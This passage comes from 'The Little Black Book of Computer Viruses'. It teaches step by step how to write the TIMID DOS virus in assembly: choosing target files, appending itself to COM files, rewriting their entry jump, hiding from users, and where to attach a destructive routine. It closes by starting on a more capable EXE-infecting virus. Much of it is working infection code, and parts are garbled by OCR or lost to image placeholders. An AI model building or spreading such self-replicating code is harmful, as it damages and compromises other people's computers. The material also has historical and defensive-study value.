To read the first five bytes of the file, we open it with DOS Interrupt 21H function 3D Hex. This function requires us to set ds:dx to point to the file name (FNAME) and to specify the access rights which we desire in the **al** register. In the FILE\_OK routine the virus only needs to read the file. Yet there we will try to open it with read/write access, rather than read-only access. If the file attribute is set to read-only, an attempt to open in read/write mode will result in an error (which DOS signals by setting the carry flag on return from INT 21H). This will allow the virus to detect read-only files and avoid them, since the virus must write to a file to infect it. It is much better to find out that the file is read-only here, in the search routine, than to assume the file is good to infect and then have the virus fail when it actually attempts infection. Thus, when opening the file, we set  $al = 2$  to tell DOS to open it in read/write mode. If DOS opens the file successfully, it returns a *file handle* in **ax**. This is just a number which DOS uses to refer to the file in all future requests. The code to open the file looks like this:





**Figure 7: The file handle and file pointer.**

Once the file is open, the virus may perform the actual read operation, DOS function 3F Hex. To read a file, one must set **bx** equal to the file handle number and **cx** to the number of bytes to read from the file. Also **ds:dx** must be set to the location in memory where the data read from the file should be stored (which we will call START\_IMAGE). DOS stores an internal *file pointer* for each open file which keeps track of where in the file DOS is going to do its reading and writing from. The file pointer is just a four byte long integer, which specifies which byte in the selected file a read or write operation refers to. This file pointer starts out pointing to the first byte in the file (file pointer  $= 0$ ), and it is automatically advanced by DOS as the file is read from or written to. Since it starts at the beginning of the file, and the FILE\_OK procedure must read the first five bytes of the file, there is no need to touch the file pointer right now. However, you should be aware that it is there, hidden away by DOS. It is an essential part of any file reading and writing we may want to do. When it comes time for the virus to infect the file, it will have to modify this file pointer to grab a few bytes here and put them there, etc. Doing that is much faster (and hence, less noticeable) than reading a whole file into memory, manipulating it in memory, and then writing it back to disk. For now, though, the actual reading of the file is fairly simple. It looks like this:

```
mov bx, ax \qquad \qquad ; put handle in bx
mov cx, 5 ;prepare to read 5 bytes
mov dx, OFFSET START_IMAGE ; to START_IMAGE
mov ah, 3FH<br>int 21H
int 21H igo do it
```
We will not worry about the possibility of an error in reading five bytes here. The only possible error is that the file is not long enough to read five bytes, and we are pretty safe in assuming that most COM files will have more than four bytes in them.

Finally, to close the file, we use DOS function 3E Hex and put the file handle in **bx**. Putting it all together, the FILE\_OK procedure looks like this:

FILE\_OK:<br>mov dx, OFFSET FNAME ; first open the file<br>ax, 3D02H : r/w access open file mov ax, 3D02H  $ir/w$  access open file

### **40 The Little Black Book of Computer Viruses**

```
int 21H<br>jc FOK_NZEND
                                  ierror opening file - file can't be used
       mov bx.ax ;put file handle in bx
       push bx ; and save it on the stack
       mov cx,5 ;read 5 bytes at the start of the program<br>mov dx.OFFSET START IMAGE ;and store them here
      mov dx,OFFSET START_IMAGE<br>mov ah.3FH ;DO
              ah,3FH <sup>-</sup> ;DOS read function<br>21H
      int
      pop bx \frac{1}{2} ; restore the file handle mov ah, 3EH
              ah, 3EH<br>21H
       int 21H and close the file
       mov ax,WORD PTR [FSIZE] ;get the file size of the host
 add ax,OFFSET ENDVIRUS - OFFSET VIRUS ;and add size of virus to it
 jc FOK_NZEND ;c set if ax overflows (size > 64k)
       cmp BYTE PTR [START_IMAGE], 0E9H ; size ok-is first byte a near jmp?
 jnz FOK_ZEND ;not near jmp, file must be ok, exit with z
 cmp WORD PTR [START_IMAGE+3],4956H ;ok, is 'VI' in positions 3 & 4?
       jnz FOK_ZEND ;no, file can be infected, return with Z set
FOK_NZEND:
      mov al,1 iwe'd better not infect this file
      or al,al iso return with z reset
       ret
FOK_ZEND:
      xor al, al iok to infect, return with z set
       ret
```
This completes our discussion of the search mechanism for the virus.

## **The Copy Mechanism**

After the virus finds a file to infect, it must carry out the infection process. We have already briefly discussed how that is to be accomplished, but now let's write the code that will actually do it. We'll put all of this code into a routine called INFECT.

The code for INFECT is quite straightforward. First the virus opens the file whose name is stored at FNAME in read/write mode, just as it did when searching for a file, and it stores the file handle in a data area called HANDLE. This time, however we want to go to the end of the file and store the virus there. To do so, we first move the file pointer using DOS function 42H. In calling function 42H, the register **bx** must be set up with the file handle number, and **cx:dx** must contain a 32 bit long integer telling where to move the file pointer to. There are three different ways this function can be used, as specified by the contents of the **al** register. If **al**=0, the file pointer is set relative to the beginning of the file. If **al**=1, it is incremented relative to the current location, and if **al**=2,

**cx:dx** is used as the offset from the end of the file. Since the first thing the virus must do is place its code at the end of the COM file it is attacking, it sets the file pointer to the end of the file. This is easy. Set **cx:dx**=0, **al**=2 and call function 42H:

```
 xor cx,cx
 mov dx,cx
 mov bx,WORD PTR [HANDLE]
 mov ax,4202H
 int 21H
```
With the file pointer in the right location, the virus can now write itself out to disk at the end of this file. To do so, one simply uses the DOS *write* function, 40 Hex. To use function 40H one must set **ds:dx** to the location in memory where the data is stored that is going to be written to disk. In this case that is the start of the virus. Next, set **cx** to the number of bytes to write and **bx** to the file handle.

There is one problem here. Since the virus is going to be attaching itself to COM files of all different sizes, the address of the start of the virus code is not at some fixed location in memory. Every file it is attached to will put it somewhere else in memory. So the virus has to be smart enough to figure out where it is. To do this we will employ a trick in the main control routine, and store the offset of the viral code in a memory location named VIR\_START. Here we assume that this memory location has already been properly initialized. Then the code to write the virus to the end of the file it is attacking will simply look like this:



where VIRUS is a label identifying the start of the viral code and FINAL is a label identifying the end of the code. OFFSET FINAL - OFFSET VIRUS is independent of the location of the virus in memory.

### **42 The Little Black Book of Computer Viruses**

Now, with the main body of viral code appended to the end of the COM file under attack, the virus must do some clean-up work. First, it must move the first five bytes of the COM file to a storage area in the viral code. Then it must put a jump instruction plus the code letters 'VI' at the start of the COM file. Since we have already read the first five bytes of the COM file in the search routine, they are sitting ready and waiting for action at START\_IM-AGE. We need only write them out to disk in the proper location. Note that there must be two separate areas in the virus to store five bytes of startup code. The active virus must have the data area START\_IMAGE to store data from files it wants to infect, but it must also have another area, which we'll call START\_CODE. This contains the first five bytes of the file it is actually attached to. Without START\_CODE, the active virus will not be able to transfer control to the host program it is attached to when it is done executing.

To write the first five bytes of the file under attack, the virus must take the five bytes at START\_IMAGE, and store them where START\_CODE is located on disk. First, the virus sets the file pointer to the location of START\_CODE on disk. To find that location, one must take the original file size (stored at FSIZE by



**Figure 8: START\_IMAGE and START\_CODE.**

the search routine), and add OFFSET START\_CODE - OFFSET VIRUS to it, moving the file pointer with respect to the beginning of the file:

```
 xor cx,cx
 mov dx,WORD PTR [FSIZE]
 add dx,OFFSET START_CODE - OFFSET VIRUS
 mov bx,WORD PTR [HANDLE]
 mov ax,4200H
 int 21H
```
Next, the virus writes the five bytes at START\_IMAGE out to the file:



The final step in infecting a file is to set up the first five bytes of the file with a jump to the beginning of the virus code, along with the identification letters "VI". To do this, first position the file pointer to the beginning of the file:

```
 xor cx,cx
 mov dx,cx
 mov bx,WORD PTR [HANDLE]
 mov ax,4200H
 int 21H
```
Next, we must set up a data area in memory with the correct information to write to the beginning of the file. START\_IMAGE is a good place to set up these bytes since the data there is no longer needed for anything. The first byte should be a near jump instruction, E9 Hex:

mov BYTE PTR [START\_IMAGE],0E9H

The next two bytes should be a word to tell the CPU how many bytes to jump forward. This byte needs to be the original file size of the host program, plus the number of bytes in the virus which are before the start of the executable code (we will put some data

there). We must also subtract 3 from this number because the relative jump is always referenced to the current instruction pointer, which will be pointing to 103H when the jump is actually executed. Thus, the two bytes telling the program where to jump are set up by



Finally set up the ID bytes 'VI' in our five byte data area,

mov WORD PTR [START IMAGE+3],4956H ;'VI'

write the data to the start of the file, using the DOS write function,



and then close the file using DOS,



This completes the copy mechanism.

# **Data Storage for the Virus**

One problem we must face in creating this virus is how to locate data. Since all jumps and calls in a COM file are relative, we needn't do anything fancy to account for the fact that the virus must relocate itself as it copies itself from program to program. The jumps and calls relocate themselves automatically. Handling the data is not as easy. A data reference like



**Figure 9: Absolute data address catastrophe.**

refers to an absolute offset in the program segment labeled HAN-DLE. We cannot just define a word in memory using an assembler directive like

HANDLE DW 0

and then assemble the virus and run it. If we do that, it will work right the first time. Once it has attached itself to a new program, though, all the memory addresses will have changed, and the virus will be in big trouble. It will either bomb out itself, or cause its host program to bomb.

There are two ways to avoid catastrophe here. Firstly, one could put all of the data together in one place, and write the program to dynamically determine where the data is and store that value in a register (e.g. **si**) to access it dynamically, like this:

```
 mov bx,[si+HANDLE_OFS]
```
where HANDLE OFS is the offset of the variable HANDLE from the start of the data area.

Alternatively, we could put all of the data in a fixed location in the code segment, provided we're sure that neither the virus nor the host will ever occupy that space. The only safe place to do this is at the very end of the segment, where the stack resides. Since the

virus takes control of the CPU first when the COM file is executed, it will control the stack also. Thus we can determine exactly what the stack is doing, and stay out of its way. This is the method we choose.

When the virus first gains control, the stack pointer, **sp**, is set to FFFF Hex. If it *calls* a subroutine, the address directly after the call is placed on the stack, in the bytes FFFF Hex and FFFE Hex in the program's segment, and the stack pointer is decremented by two, to FFFD Hex. When the CPU executes the *return* instruction in the subroutine, it uses the two bytes stored by the call to determine where to return to, and increments the stack pointer by two. Likewise, executing a *push* instruction decrements the stack by two bytes and stores the desired register at the location of the stack pointer. The *pop* instruction reverses this process. The *int* instruction requires five bytes of stack space, and this includes calls to hardware interrupt handlers, which may be accessed at any time in the program without warning, one on top of the other.

The data area for the virus can be located just below the memory required for the stack. The exact amount of stack space required is rather difficult to determine, but 80 bytes will be more than sufficient. The data will go right below these 80 bytes, and in this manner its location may be fixed. One must simply take account of the space it takes up when determining the maximum size of a COM file in the FILE\_OK routine.

Of course, one cannot put initialized variables on the stack. They must be stored with the program on disk. To store them near the end of the program segment would require the virus to expand the file size of every file to near the 64K limit. Such a drastic change in file sizes would quickly tip the user off that his system has been infected! Instead, initialized variables should be stored with the executable virus code. This strategy will keep the number of bytes which must be added to the host to a minimum. (Thus it is a worthwhile anti-detection measure.) The drawback is that such variables must then be located dynamically by the virus at run time.

Fortunately, we have only one piece of data which must be pre-initialized, the string used by DOS in the search routine to locate COM files, which we called simply "COMFILE". If you take a look back to the search routine, you'll notice that we already took

the relocatability of this piece of data into account when we retrieved it using the instructions

 mov dx,WORD PTR [VIR\_START] add dx,OFFSET COMFILE - OFFSET VIRUS

instead of simply

mov dx,OFFSET COMFILE

# **The Master Control Routine**

Now we have all the tools to write the TIMID virus. All that is necessary is a master control routine to pull everything together. This master routine must:

- 1) Dynamically determine the location (offset) of the virus in memory.
- 2) Call the search routine to find a new program to infect.
- 3) Infect the program located by the search routine, if it found one.
- 4) Return control to the host program.

To determine the location of the virus in memory, we use a simple trick. The first instruction in the master control routine will look like this:

VIRUS:<br>COMFILE DB '\*.COM', 0 VIRUS\_START: call GET\_START GET\_START: sub WORD PTR [VIR\_START],OFFSET GET\_START - OFFSET VIRUS

The call pushes the absolute address of GET\_START onto the stack at FFFC Hex (since this is the first instruction of the virus, and the first instruction to use the stack). At that location, we overlay the stack with a word variable called VIR\_START. We then subtract the difference in offsets between GET\_START and the first byte of the virus, labeled VIRUS. This simple programming trick gets the absolute offset of the first byte of the virus in the program segment, and stores it in an easily accessible variable.

Next comes an important anti-detection step: The master control routine moves the Disk Transfer Area (DTA) to the data area for the virus using DOS function 1A Hex,



This move is necessary because the search routine will modify data in the DTA. When a COM file starts up, the DTA is set to a default value of an offset of 80 H in the program segment. The problem is that if the host program requires command line parameters, they are stored for the program at this same location. If the DTA were not changed temporarily while the virus was executing, the search routine would overwrite any command line parameters before the host program had a chance to access them. That would cause any infected COM program which required a command line parameter to bomb. The virus would execute just fine, and host programs that required no parameters would run fine, but the user could spot trouble with some programs. Temporarily moving the DTA eliminates this problem.

With the DTA moved, the main control routine can safely call the search and copy routines:



Finally, the master control routine must return control to the host program. This involves three steps: Firstly, restore the DTA to its initial value, offset 80H,



Next, move the first five bytes of the original host program from the data area START\_CODE where they are stored to the start of the host program at 100H,

Finally, the virus must transfer control to the host program at 100H. This requires a trick, since one cannot simply say "jmp 100H" because such a jump is relative, so that instruction won't be jumping to 100H as soon as the virus moves to another file, and that spells disaster. One instruction which does transfer control to an absolute offset is the return from a call. Since we did a call right at the start of the master control routine, and we haven't executed the corresponding return yet, executing the *ret* instruction will both transfer control to the host, and it will clear the stack. Of course, the return address must be set to 100H to transfer control to the host, and not somewhere else. That return address is just the word at VIR\_START. So, to transfer control to the host, we write

```
 mov WORD PTR [VIR_START],100H
 ret
```
Bingo, the host program takes over and runs as if the virus had never been there.

As written, this master control routine is a little dangerous, because it will make the virus completely invisible to the user when he runs a program... so it could get away. It seems wise to tame the beast a bit when we are just starting. So, after the call to INFECT, let's just put a few extra lines in to display the name of the file which the virus just infected:

```
 call INFECT
    mov dx, OFFSET FNAME : dx points to FNAME
    mov WORD PTR [HANDLE], 24H ;'$' string terminator
    mov ah, 9 \cdot iDOS string write fctn
     int 21H
EXIT_VIRUS:
```
This uses DOS function 9 to print the string at FNAME, which is the name of the file that was infected. Note that if someone wanted to make a malicious monster out of this virus, the destructive code could easily be put here, or after EXIT\_VIRUS, depending on the conditions under which destructive activity was desired. For example, our hacker could write a routine called DESTROY, which would wreak all kinds of havoc, and then code it in like this:

 call INFECT call DESTROY EXIT\_VIRUS:

if one wanted to do damage only after a successful infection took place, or like this:

 call INFECT EXIT\_VIRUS: call DESTROY

if one wanted the damage to always take place, no matter what, or like this:

```
 call FIND_FILE
      jnz DESTROY
      call INFECT
EXIT_VIRUS:
```
if one wanted damage to occur only in the event that the virus could not find a file to infect, etc., etc. I say this not to suggest that you write such a routine—please don't—but just to show you how easy it would be to control destructive behavior in a virus (or any other program, for that matter).

# **The First Host**

To compile and run the virus, it must be attached to a host program. It cannot exist by itself. In writing the assembly language code for this virus, we have to set everything up so the virus thinks it's already attached to some COM file. All that is needed is a simple program that does nothing but exit to DOS. To return control to DOS, a program executed DOS function 4C Hex. That just stops the program from running, and DOS takes over. When function 4C is executed, a return code is put in **al** by the program making the call, where **al**=0 indicates successful completion of the program. Any other value indicates some kind of error, as determined by the

program making the DOS call. So, the simplest COM program would look like this:

mov ax, 4C00H<br>int 21H int

Since the virus will take over the first five bytes of a COM file, and since you probably don't know how many bytes the above two instructions will take up, let's put five NOP (no operation) instructions at the start of the host program. These take up five bytes which do nothing. Thus, the host program will look like this:

HOST:



We don't want to code it like that though! We code it to look just like it would if the virus had infected it. Namely, the NOP's will be stored at START CODE,

```
START_CODE:
        nop
        nop
        nop
        nop
        nop
```
and the first five bytes of the host will consist of a jump to the virus and the letters "VI":

HOST:

 jmp NEAR VIRUS\_START db  $'VI'$ <br>mov  $ax.4$ ax,4C00H<br>21H int.

There, that's it. The TIMID virus is listed in its entirety in Appendix A, along with everything you need to compile it correctly.

### **52 The Little Black Book of Computer Viruses**

I realize that you might be overwhelmed with new ideas and technical details at this point, and for me to call this virus "simple" might be discouraging. If so, don't lose heart. Study it carefully. Go back over the text and piece together the various functional elements, one by one. And if you feel confident, you might try putting it in a subdirectory of its own on your machine and giving it a whirl. If you do though, be careful! *Proceed at your own risk!* It's not like any other computer program you've ever run!



# **Case Number Two: A Sophisticated Executable Virus**

The simple COM file infector which we just developed might be good instruction on the basics of how to write a virus, but it is severely limited. Since it only attacks COM files in the current directory, it will have a hard time proliferating. In this chapter, we will develop a more sophisticated virus that will overcome these limitations. . . . a virus that can infect EXE files and jump directory to directory and drive to drive. Such improvements make the virus much more complex, and also much more dangerous. We started with something simple and relatively innocuous in the last chapter. You can't get into too much trouble with it. However, I don't want to leave you with only children's toys. The virus we discuss in this chapter, named INTRUDER, is no toy. It is very capable of finding its way into computers all around the world, and deceiving a very capable computer whiz.

## **The Structure of an EXE File**

An EXE file is not as simple as a COM file. The EXE file is designed to allow DOS to execute programs that require more than 64 kilobytes of code, data and stack. When loading an EXE file, DOS makes no a priori assumptions about the size of the file, or what is code or data. All of this information is stored in the EXE file itself, in the *EXE Header* at the beginning of the file. This



**Figure 10: The layout of an EXE file.**

header has two parts to it, a fixed-length portion, and a variable length table of *pointers* to *segment references* in the *Load Module,* called the *Relocation Pointer Table.* Since any virus which attacks EXE files must be able to manipulate the data in the EXE Header, we'd better take some time to look at it. Figure 10 is a graphical representation of an EXE file. The meaning of each byte in the header is explained in Table 1.

When DOS loads the EXE, it uses the Relocation Pointer Table to modify all segment references in the Load Module. After that, the segment references in the image of the program loaded into memory point to the correct memory location. Let's consider an example (Figure 11): Imagine an EXE file with two segments. The segment at the start of the load module contains a far call to the second segment. In the load module, this call looks like this:



From this, one can infer that the start of the second segment is  $6200H$  (=  $620H$  x 10H) bytes from the start of the load module. The



**Figure 11: An example of relocating code.**



## **Table 1: Structure of the EXE Header.**





### **Table 1: Structure of the EXE Header (continued).**

Relocation Pointer Table would contain a vector 0000:0153 to point to the segment reference (20 06) of this far call. When DOS loads the program, it might load it starting at segment 2130H, because DOS and some memory resident programs occupy locations below this. So DOS would first load the Load Module into memory at 2130:0000. Then it would take the relocation pointer 0000:0153 and transform it into a pointer, 2130:0153 which points to the segment in the far call in memory. DOS will then add 2130H to the word in that location, resulting in the machine language code 9A 80 09 **50 27**, or CALL FAR 2750:0980 (See Figure 11).

Note that a COM program requires none of these calisthenics since it contains no segment references. Thus, DOS just has to set the segment registers all to one value before passing control to the program.

## **Infecting an EXE File**

A virus that is going to infect an EXE file will have to modify the EXE Header and the Relocation Pointer Table, as well as adding its own code to the Load Module. This can be done in a whole variety of ways, some of which require more work than others. The INTRUDER virus will attach itself to the end of an EXE program and gain control when the program first starts. This will require a routine similar to that in TIMID, which copies program code from memory to a file on disk, and then adjusts the file.

INTRUDER will have its very own code, data and stack segments. A universal EXE virus cannot make any assumptions about how those segments are set up by the host program. It would crash as soon as it finds a program where those assumptions are violated. For example, if one were to use whatever stack the host program was initialized with, the stack could end up right in the middle of the virus code with the right host. (That memory would have been free space before the virus had infected the program.) As soon as the virus started making calls or pushing data onto the stack, it would corrupt its own code and self-destruct.

To set up segments for the virus, new initial segment values for **cs** and **ss** must be placed in the EXE file header. Also, the old initial segments must be stored somewhere in the virus, so it can pass control back to the host program when it is finished executing. We will have to put two pointers to these segment references in the relocation pointer table, since they are relocatable references inside the virus code segment.

